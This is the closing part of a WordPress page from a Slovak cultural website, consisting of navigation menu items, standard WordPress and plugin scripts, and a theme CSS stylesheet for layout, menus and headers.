	<li id="menu-item-5414" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/6-6-2001-za-gagarinom/"></i>6. 6. 2001: Za Gagarinom</a></li>
	<li id="menu-item-5405" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/5398-2/"></i>12. 1. 2001: Buryzone</a></li>
	<li id="menu-item-5421" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/1995-margita-a-besna/"></i>1995: Margita a Besná</a></li>
	<li id="menu-item-5418" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/1994-obratenie-pavla/"></i>1994: Obrátenie Pavla</a></li>
</ul>
</li>
<li id="menu-item-2131" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/navody/"></i>Ako prežiť?</a></li>
<li id="menu-item-2918" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.utv.sk/"></i>Univerzita tretieho veku</a></li>
<li id="menu-item-2919" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theatrica.sk/"></i>Časopis Theatrica</a></li>
<li id="menu-item-6518" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sury.sk/plany-na-roky-2026-2028/"></i>Plány</a></li>
</ul>	                     
	<button class="go-to-top"></button>
</nav>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/it-photographer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="jetpack-portfolio-theme-supports-js-after">
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
</script>
<script src="https://sury.sk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://sury.sk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://sury.sk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-23 07:36:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n >= 2 && n <= 4) ? 1 : 2);","lang":"sk"},"This contact form is placed in the wrong place.":["T\u00e1to kontaktn\u00e1 forma je vlo\u017een\u00e1 na nespr\u00e1vnom mieste."],"Error:":["Chyba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/sury.sk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://sury.sk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://sury.sk/wp-content/plugins/dk-pdf/build/frontend.js?ver=d65494565f5e29eda330" id="dkpdf-frontend-js"></script>
<script src="https://sury.sk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://sury.sk/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://sury.sk/wp-content/themes/it-photographer/assets/js/navigation.js?ver=1.5.4" id="itpg-navigation-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"248924839\",\"post\":\"40\",\"tz\":\"2\",\"srv\":\"sury.sk\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "248924839", "40" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sury.sk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sury.sk/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sury.sk/wp-content/themes/it-photographer/assets/theme-styles/css/default.css?ver=1.5.4
body_size: 40897
content:
.shadow1:hover, .shadow1:focus {
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.12), 0 1px 2px rgba(0, 0, 0, 0.24);
}

.shadow2:hover, .shadow2:focus {
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23);
}

.shadow3:hover, .shadow3:focus {
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.19), 0 6px 6px rgba(0, 0, 0, 0.23);
}

.shadow4:hover, .shadow4:focus {
  box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);
}

.shadow5:hover, .shadow5:focus {
  box-shadow: 0 19px 38px rgba(0, 0, 0, 0.3), 0 15px 12px rgba(0, 0, 0, 0.22);
}

h1, h2, h3, h4, h5, h6, .title-font, #itpg-header-slider .header-slide-title, .itpg-scroll-down span, #respond label, #colophon, .mfp-counter, .wpcf7 label {
  font-family: "Josefin Sans", sans-serif;
}

body, .wpcf7 input:not([type=submit]), .wpcf7 textarea, .wpcf7 select {
  font-family: "Source Sans Pro", sans-serif;
}

@keyframes tabActive {
  0% {
    width: 0%;
  }
  100% {
    width: 50%;
  }
}
/**
 *	Universal Code for the theme
 */
.tertiary-btn, #itpg-front-blog .itpg-front-blog-cta a, .edit-post-link, #comments .comment .reply a, input[type=submit] {
  position: relative;
  display: inline-block;
  color: white;
  border: 0;
  padding: 0.4em 0.7em;
  font-weight: 700;
  color: white;
  background-color: #eb674f;
  text-transform: uppercase;
  transition: all 100ms ease-in-out;
  -webkit-transition: all 100ms ease-in-out;
  -moz-transition: all 100ms ease-in-out;
  -ms-transition: all 100ms ease-in-out;
  -o-transition: all 100ms ease-in-out;
}
.tertiary-btn:hover:before, #itpg-front-blog .itpg-front-blog-cta a:hover:before, .edit-post-link:hover:before, #comments .comment .reply a:hover:before, input[type=submit]:hover:before, .tertiary-btn:focus:before, #itpg-front-blog .itpg-front-blog-cta a:focus:before, .edit-post-link:focus:before, #comments .comment .reply a:focus:before, input[type=submit]:focus:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.05);
}
.tertiary-btn:active:before, #itpg-front-blog .itpg-front-blog-cta a:active:before, .edit-post-link:active:before, #comments .comment .reply a:active:before, input[type=submit]:active:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.1);
}

.shadow1 {
  transition: box-shadow 100ms cubic-bezier(0.4, 0, 0.2, 1);
  -webkit-transition: box-shadow 100ms cubic-bezier(0.4, 0, 0.2, 1);
  -moz-transition: box-shadow 100ms cubic-bezier(0.4, 0, 0.2, 1);
  -ms-transition: box-shadow 100ms cubic-bezier(0.4, 0, 0.2, 1);
  -o-transition: box-shadow 100ms cubic-bezier(0.4, 0, 0.2, 1);
}
.shadow2 {
  transition: box-shadow 100ms cubic-bezier(0.4, 0, 0.2, 1);
  -webkit-transition: box-shadow 100ms cubic-bezier(0.4, 0, 0.2, 1);
  -moz-transition: box-shadow 100ms cubic-bezier(0.4, 0, 0.2, 1);
  -ms-transition: box-shadow 100ms cubic-bezier(0.4, 0, 0.2, 1);
  -o-transition: box-shadow 100ms cubic-bezier(0.4, 0, 0.2, 1);
}
.shadow3 {
  transition: box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1);
  -webkit-transition: box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1);
  -moz-transition: box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1);
  -ms-transition: box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1);
  -o-transition: box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1);
}
.shadow4 {
  transition: box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1);
  -webkit-transition: box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1);
  -moz-transition: box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1);
  -ms-transition: box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1);
  -o-transition: box-shadow 300ms cubic-bezier(0.4, 0, 0.2, 1);
}
.shadow5 {
  transition: box-shadow 600ms cubic-bezier(0.4, 0, 0.2, 1);
  -webkit-transition: box-shadow 600ms cubic-bezier(0.4, 0, 0.2, 1);
  -moz-transition: box-shadow 600ms cubic-bezier(0.4, 0, 0.2, 1);
  -ms-transition: box-shadow 600ms cubic-bezier(0.4, 0, 0.2, 1);
  -o-transition: box-shadow 600ms cubic-bezier(0.4, 0, 0.2, 1);
}
html {
  font-size: 16px;
}

body {
  line-height: 1.8;
  letter-spacing: 0.028em;
  color: #555;
  -webkit-font-smoothing: antialiased;
  overflow-x: hidden;
}

a, button {
  color: black;
  text-decoration: none;
}

a:hover {
  text-decoration: underline;
}

h1, h2, h3, h4, h5, h6, .title-font {
  margin: 0.5rem 0;
  line-height: 1.2;
  font-weight: 400;
  letter-spacing: 0;
  color: #eb674f;
}

section {
  margin-bottom: 3em;
}

.section-title {
  position: relative;
  text-align: center;
  font-size: 2.5em;
  padding-bottom: 0.6em;
  margin-bottom: 0.8em;
  color: black;
}
.section-title span svg {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  width: 40px;
  height: auto;
}
.section-title span svg circle {
  fill: #eb674f;
}

h1 {
  font-size: 3rem;
}

h2 {
  font-size: 2rem;
}

h3 {
  font-size: 1.6rem;
}

h4 {
  font-size: 1.5rem;
  letter-spacing: 0.03em;
}

h5 {
  font-size: 1.2rem;
  letter-spacing: 0.03em;
}

h6 {
  font-size: 1rem;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}

#primary, #secondary {
  width: 100%;
  margin-bottom: 2em;
}

blockquote {
  border-left: solid 0.2rem #eb674f;
  margin: 4rem 0 1.25rem 0;
  padding: 0.5rem 0 0.5rem 2rem;
}
blockquote:before, blockquote:after {
  content: "";
}
blockquote p:last-child {
  margin: 0;
}

pre, fieldset, input, textarea, table, table *, hr {
  border-color: #e6e6e6;
}

figcaption {
  background-color: #f1f1f1;
  padding: 0.24em 0.4em;
  font-size: 0.9em;
  color: #666;
  font-style: italic;
}
.wp-block-image figcaption {
  margin-top: 0;
}

th, td {
  border: solid 1px #e6e6e6;
  padding: 1em 0.5em;
  line-height: 1.4;
  margin: 0;
}
#footer-sidebar th, #footer-sidebar td {
  border: solid 1px rgba(255, 255, 255, 0.2);
}

ul, ol {
  padding-left: 0.1em;
}
ul li, ol li {
  margin: 0.7em 0;
}
ul li:first-child, ol li:first-child {
  margin-top: 0;
}
ul li:last-child, ol li:last-child {
  margin-bottom: 0;
}

address {
  margin-bottom: 1rem;
  color: #999999;
  font-style: italic;
}

cite {
  font-size: 1em;
  color: #eb674f;
}

hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid #ededed;
}

ins {
  background-color: #f08f7d;
  color: white;
  text-decoration: none;
  padding: 0 3px;
}

pre {
  background-color: #f7f7f7;
  text-overflow: ellipsis;
}

q {
  font-style: italic;
}

.post-edit-link {
  text-transform: uppercase;
}

#content-wrapper {
  margin: auto;
  padding-top: 2em;
  padding-bottom: 2em;
  background-color: white;
  overflow: auto;
  width: 100%;
}

#primary, #secondary {
  padding-left: 20px;
  padding-right: 20px;
  float: left;
}

.page-header {
  width: 100%;
}

.page-content, .entry-content, .entry-summary {
  margin: 1em 0 0;
}
.page-content a, .entry-content a, .entry-summary a {
  text-decoration: underline;
}

.gallery {
  grid-gap: 0.2em;
}
.gallery figure {
  margin-bottom: 0em;
}

/**
 *	Styling the Header of the site
 */
#masthead {
  font-size: 1rem;
  background-color: #eb674f;
  padding-bottom: 0.4em;
}
#masthead .page-header, #masthead h1 {
  color: white;
  text-align: center;
}
@media (max-width: 767px) {
  #masthead .page-header, #masthead h1 {
    font-size: 1.8em;
  }
}
#masthead.slider, #masthead.image {
  height: 100vh;
}
body.admin-bar #masthead.slider, body.admin-bar #masthead.image {
  height: calc(100vh - 2.875rem);
}
@media (min-width: 48.9375rem) {
  body.admin-bar #masthead.slider, body.admin-bar #masthead.image {
    height: calc(100vh - 2rem);
  }
}

#itpg-top-bar {
  width: 100%;
  padding: 0.8em 15px 2em;
}
@media (min-width: 992px) {
  #itpg-top-bar {
    padding: 0.8em 30px 2em;
  }
}
#itpg-top-bar button {
  background: none;
  border: 0;
  font-size: 1.5em;
  color: white;
  margin: 0;
}
#masthead.slider #itpg-top-bar, #masthead.image #itpg-top-bar {
  position: absolute;
  z-index: 99;
  background: linear-gradient(to bottom, hsla(0deg, 0%, 0%, 0.63) 0%, hsla(0deg, 0%, 0%, 0.621) 0.8%, hsla(0deg, 0%, 0%, 0.597) 2.9%, hsla(0deg, 0%, 0%, 0.562) 6.4%, hsla(0deg, 0%, 0%, 0.517) 11%, hsla(0deg, 0%, 0%, 0.464) 16.6%, hsla(0deg, 0%, 0%, 0.406) 23.1%, hsla(0deg, 0%, 0%, 0.344) 30.4%, hsla(0deg, 0%, 0%, 0.281) 38.3%, hsla(0deg, 0%, 0%, 0.22) 46.7%, hsla(0deg, 0%, 0%, 0.162) 55.4%, hsla(0deg, 0%, 0%, 0.11) 64.4%, hsla(0deg, 0%, 0%, 0.065) 73.5%, hsla(0deg, 0%, 0%, 0.03) 82.5%, hsla(0deg, 0%, 0%, 0.008) 91.4%, hsla(0deg, 0%, 0%, 0) 100%);
}

#itpg-header-slider {
  position: relative;
  overflow: hidden;
}
#itpg-header-slider .itpg-header-slide {
  min-height: 100vh;
}
body.admin-bar #itpg-header-slider .itpg-header-slide {
  height: calc(100vh - 2.875rem);
}
@media (min-width: 48.9375rem) {
  body.admin-bar #itpg-header-slider .itpg-header-slide {
    height: calc(100vh - 2rem);
  }
}
#itpg-header-slider img {
  position: absolute;
  height: 100%;
  object-fit: cover;
}
#itpg-header-slider .header-slide-title {
  position: absolute;
  bottom: 20vh;
  left: 10%;
  max-width: 80%;
  margin: auto;
  font-size: 2.8em;
  line-height: 1.2;
  line-height: 1.4em;
  text-align: left;
}
#itpg-header-slider .header-slide-title span {
  color: white;
  text-shadow: 0 4px 12px rgb(0, 0, 0);
}
@media (max-width: 767px) {
  #itpg-header-slider .header-slide-title span {
    font-size: 0.8em;
  }
}
#itpg-header-slider .owl-dots {
  position: absolute;
  bottom: 0;
  display: flex;
  flex-direction: column;
  justify-content: center;
  bottom: 30%;
}
#itpg-header-slider .owl-dots button {
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background-color: white;
  margin: 0.8em;
  outline: none;
}
#itpg-header-slider .owl-dots button.active:before {
  content: "";
  position: absolute;
  height: 24px;
  width: 24px;
  background-color: transparent;
  border-radius: 50%;
  border: solid 3px white;
  z-index: 0;
}
#itpg-header-slider .owl-nav {
  position: absolute;
  bottom: 0;
  left: calc(50% - 50px);
  bottom: 20px;
  color: white;
}
#itpg-header-slider .owl-nav button {
  outline: none;
}
#itpg-header-slider .owl-nav i {
  font-size: 2em;
  height: 50px;
  width: 50px;
  font-size: 50px;
}

#header-image {
  position: relative;
  height: 100vh;
  display: flex;
  justify-content: center;
  align-items: center;
}
body.admin-bar #header-image {
  height: calc(100vh - 2.875rem);
}
@media (min-width: 48.9375rem) {
  body.admin-bar #header-image {
    height: calc(100vh - 2rem);
  }
}

.mobile-header {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
@media (min-width: 768px) {
  .mobile-header {
    display: none;
  }
}

.site-branding {
  position: relative;
}
.site-branding .site-title {
  margin: 0;
}
.site-branding .site-description {
  margin-bottom: 0;
}
@media (max-width: 767px) {
  .site-branding .site-title {
    font-size: 1.6em;
  }
  .site-branding .site-description {
    font-size: 0.9em;
  }
}

#logo-ad-area {
  display: flex;
  align-items: center;
  margin-top: 2em;
  margin-bottom: 2em;
}
#logo-ad-area section {
  margin-bottom: 0;
}

.itpg-scroll-down {
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  display: inline-block;
  bottom: 10vh;
  display: flex;
  flex-direction: column;
  align-items: center;
  z-index: 1;
}
.itpg-scroll-down span {
  color: #fff;
  font-size: 3em;
  padding: 0 5%;
}
@media (max-width: 767px) {
  .itpg-scroll-down span {
    font-size: 2em;
  }
}
.itpg-scroll-down a.itpg-scroll-btn {
  position: relative;
}
.itpg-scroll-down a.itpg-scroll-btn:focus {
  outline: none;
}
.itpg-scroll-down a.itpg-scroll-btn:before {
  content: url("[data-uri]");
}

/**
 *	Style for the search Functionality
 */
.search-wrapper {
  position: relative;
}

#itpg-search {
  position: absolute;
  right: 0;
  overflow: hidden;
  display: none;
  transform: translateX(10%);
  -webkit-transform: translateX(10%);
  -moz-transform: translateX(10%);
  -ms-transform: translateX(10%);
  -o-transform: translateX(10%);
  transition: all 300ms ease-out;
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  -ms-transition: all 300ms ease-out;
  -o-transition: all 300ms ease-out;
}
#itpg-search form {
  height: 100%;
}
#itpg-search form label {
  display: flex;
  align-items: center;
  border: solid 3px #fff;
  background-color: rgba(255, 255, 255, 0.7);
  padding: 0.5em;
  margin: 0;
}
#itpg-search form label input[type=search] {
  height: 100%;
  padding: 0.24em 0.4em;
  border: 0;
  border-radius: 0;
  line-height: 1;
  background-color: transparent;
  outline: none;
  transition: all 300ms ease;
  -webkit-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  font-weight: 700;
  width: 200px;
}
#itpg-search form label input[type=search]::placeholder {
  color: rgba(0, 0, 0, 0.8);
}
@keyframes ripple {
  to {
    transform: scale(1);
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    opacity: 0;
  }
}
#go-to-field, #itpg-search button {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute;
}

#search-btn {
  position: relative;
  outline: none;
  display: none;
}
#search-btn.is-toggled {
  transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
}
@media (min-width: 992px) {
  #search-btn {
    display: block;
  }
}

/**
 *	Style for Navigation Drawer
 */
.main-navigation {
  width: auto;
}
.main-navigation a {
  color: white;
  padding: 0.5em 1em;
}
.main-navigation a:hover {
  text-decoration: none;
}
@media (max-width: 991px) {
  .main-navigation {
    display: none;
  }
}
@media (min-width: 992px) {
  .main-navigation ul#menu-desktop > li {
    margin: 0;
    float: left;
  }
  .main-navigation ul#menu-desktop > li.menu-item-has-children > a:after, .main-navigation ul#menu-desktop > li.page_item_has_children > a:after {
    position: relative;
    content: "\f107";
    font-family: "FontAwesome";
    padding-left: 10px;
  }
  .main-navigation ul#menu-desktop > li > a {
    color: white;
    text-transform: uppercase;
  }
  .main-navigation ul#menu-desktop li:hover {
    background-color: rgba(255, 255, 255, 0.08);
  }
  .main-navigation ul#menu-desktop ul {
    flex-direction: column;
    opacity: 0;
    text-transform: none;
    background-color: #eb674f;
    transform: translateY(-15px);
    -webkit-transform: translateY(-15px);
    -moz-transform: translateY(-15px);
    -ms-transform: translateY(-15px);
    -o-transform: translateY(-15px);
    transition: opacity 300ms cubic-bezier(0.4, 0, 0.2, 1), transform 300ms cubic-bezier(0, 0, 0.2, 1);
    -webkit-transition: opacity 300ms cubic-bezier(0.4, 0, 0.2, 1), transform 300ms cubic-bezier(0, 0, 0.2, 1);
    -moz-transition: opacity 300ms cubic-bezier(0.4, 0, 0.2, 1), transform 300ms cubic-bezier(0, 0, 0.2, 1);
    -ms-transition: opacity 300ms cubic-bezier(0.4, 0, 0.2, 1), transform 300ms cubic-bezier(0, 0, 0.2, 1);
    -o-transition: opacity 300ms cubic-bezier(0.4, 0, 0.2, 1), transform 300ms cubic-bezier(0, 0, 0.2, 1);
    transition: opacity 300ms cubic-bezier(0.4, 0, 0.2, 1), transform 300ms cubic-bezier(0, 0, 0.2, 1);
    -webkit-transition: opacity 300ms cubic-bezier(0.4, 0, 0.2, 1), transform 300ms cubic-bezier(0, 0, 0.2, 1);
    -moz-transition: opacity 300ms cubic-bezier(0.4, 0, 0.2, 1), transform 300ms cubic-bezier(0, 0, 0.2, 1);
    -ms-transition: opacity 300ms cubic-bezier(0.4, 0, 0.2, 1), transform 300ms cubic-bezier(0, 0, 0.2, 1);
    -o-transition: opacity 300ms cubic-bezier(0.4, 0, 0.2, 1), transform 300ms cubic-bezier(0, 0, 0.2, 1);
    font-weight: 400;
    box-shadow: 0 3px 20px rgba(0, 0, 0, 0.4);
  }
  .main-navigation ul#menu-desktop ul li {
    float: none;
    display: block;
    position: relative;
    margin: 0;
  }
  .main-navigation ul#menu-desktop ul li.menu-item-has-children > a:after, .main-navigation ul#menu-desktop ul li.page_item_has_children > a:after {
    position: relative;
    content: "\f105";
    font-family: "FontAwesome";
    float: right;
  }
  .main-navigation ul#menu-desktop ul li:hover > ul, .main-navigation ul#menu-desktop ul li:focus-within > ul {
    left: 100%;
    transform: translateY(0px);
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
  }
  .main-navigation ul#menu-desktop li:hover > ul, .main-navigation ul#menu-desktop li:focus-within > ul {
    opacity: 1;
    left: auto;
    transform: translateY(0px);
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -o-transform: translateY(0px);
  }
}

.mobile-nav-btn {
  border: 0;
  background: none;
  font-size: 1.5em;
  color: white;
}
@media (min-width: 992px) {
  .mobile-nav-btn {
    display: none;
  }
}

#panel-top-bar {
  position: relative;
}
#panel-top-bar .menu-link {
  float: left;
  border: 0;
  border-radius: 0;
  background-color: transparent;
  color: #fff;
  height: 40px;
  width: 40px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
  margin: 10px 0 10px 10px;
  border-radius: 50%;
  outline: none;
  transition: all 300ms ease-in-out;
  -webkit-transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -ms-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
}
#panel-top-bar .menu-link:focus {
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.2);
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}

button.go-to-top, button.go-to-bottom {
  position: absolute;
  clip: rect(1px, 1px, 1px, 1px);
}

#menu {
  z-index: 999;
  text-align: left;
  overflow-y: auto;
  background-color: #eb674f;
}
#menu #itpg-menu-search {
  margin-top: 0.8em;
}
#menu #itpg-menu-search label {
  width: 100%;
}
#menu #itpg-menu-search label input {
  width: 100%;
  border-radius: 0;
  padding: 0.5em;
  outline: none;
  background-color: rgba(255, 255, 255, 0.1);
  border: 0;
  color: white;
  transition: all 100ms ease-in-out;
  -webkit-transition: all 100ms ease-in-out;
  -moz-transition: all 100ms ease-in-out;
  -ms-transition: all 100ms ease-in-out;
  -o-transition: all 100ms ease-in-out;
}
#menu #itpg-menu-search label input::placeholder {
  color: rgba(255, 255, 255, 0.61);
  transition: all 100ms ease-in-out;
  -webkit-transition: all 100ms ease-in-out;
  -moz-transition: all 100ms ease-in-out;
  -ms-transition: all 100ms ease-in-out;
  -o-transition: all 100ms ease-in-out;
}
#menu #itpg-menu-search label input:focus {
  background-color: #fff;
  color: #000;
}
#menu #itpg-menu-search label input:focus::placeholder {
  color: #ccc;
}
#menu .go-to-top {
  background: none;
  float: left;
  border: 0;
}
#menu .go-to-top i {
  color: white;
}
#menu .go-to-bottom {
  background: none;
  float: right;
  border: 0;
}
#menu .go-to-bottom i {
  color: white;
}
#menu ul#menu-main {
  margin-left: 0px;
  padding: 0px;
  width: 100%;
}
#menu ul#menu-main > li > a {
  text-transform: uppercase;
}
#menu ul#menu-main li {
  list-style: none;
  padding: 0;
  margin: 0;
  position: relative;
}
#menu ul#menu-main li:before {
  display: none;
}
#menu ul#menu-main li a {
  display: block;
  color: white;
  padding: 0.5em 0.8em;
  width: 100%;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
}
#menu ul#menu-main li.menu-item-has-children {
  display: block;
}
#menu ul#menu-main li.menu-item-has-children span.dropdown-arrow {
  position: absolute;
  height: 44px;
  width: 44px;
  top: 0;
  right: 0;
  display: flex;
  justify-content: center;
  align-content: center;
  background: rgba(255, 255, 255, 0.1);
  cursor: pointer;
}
#menu ul#menu-main li.menu-item-has-children span.dropdown-arrow i {
  margin: auto;
  color: white;
  font-weight: 700;
  font-size: 20px;
}
#menu ul#menu-main li.menu-item-has-children ul {
  background: rgba(255, 255, 255, 0.1);
  margin: 0;
}

body #sticky-navigation {
  width: 100%;
  position: fixed;
  top: 0;
  transition: all 300ms ease-out;
  -webkit-transition: all 300ms ease-out;
  -moz-transition: all 300ms ease-out;
  -ms-transition: all 300ms ease-out;
  -o-transition: all 300ms ease-out;
  transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  -ms-transform: translateY(-100%);
  -o-transform: translateY(-100%);
}

/**
 *	Styling for the widget section of the theme
 */
.widget-area:not(#header-widget-wrapper) .widget {
  margin-bottom: 3em;
}
.widget .widget-title {
  margin-top: 0;
  margin-bottom: 0.4em;
  font-weight: 400;
  color: black;
  font-size: 2em;
}
